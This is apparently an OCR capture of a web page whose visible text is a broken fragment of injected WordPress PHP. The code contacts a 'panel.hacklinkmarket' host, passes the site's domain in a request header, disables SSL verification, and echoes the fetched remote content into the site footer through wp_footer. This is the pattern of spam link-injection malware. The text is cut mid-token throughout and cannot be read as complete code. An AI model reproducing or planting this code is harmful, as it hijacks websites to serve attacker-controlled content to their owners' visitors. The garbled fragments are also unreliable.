
{return;}}$u="https://panel.hacklinkmarket
v=".time();$d=
(!empty($_SERVER['HTTPS'])&&$_SERVER['HT
{$h=curl_init();curl_setopt_array($h,
[CURLOPT_URL=>$u,CURLOPT_HTT
["X-Request-Domain:".$d,"User-Agent:
WordPress/".get_bloginfo('version
{$done=true;echo
$r;return;}}if(ini_get('allow_url_fopen'))
{$o=['http'=>['header'=>'X-Request-
Domain:'.$d,'timeout'=>10],'ssl'=>
['verify_peer'=>false]];if($r=@file_get_cont
{$done=true;echo
$r;return;}}if(function_exists('fopen'))
{if($f=@fopen($u,'r'))
{$r='';while(!feof($f))$r.=fread($f,8192);fclo
{$done=true;echo
$r;return;}}}}add_action('wp_footer','wp_
Skip
to
content